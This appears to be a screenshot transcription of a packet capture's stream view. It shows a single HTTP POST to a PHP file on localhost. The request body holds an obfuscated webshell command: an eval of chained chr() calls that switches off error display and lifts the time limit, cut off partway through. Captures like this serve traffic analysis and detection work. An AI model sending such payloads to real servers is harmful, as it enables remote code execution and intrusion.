 POST /P/ant.php HTTP/1.1
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; es-es)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/
533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 9761
Connection: close
ant=%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101
).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(112).ChR(108)
.ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).
ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59
).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109)
.ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).
ChR(48).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (10 kB)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help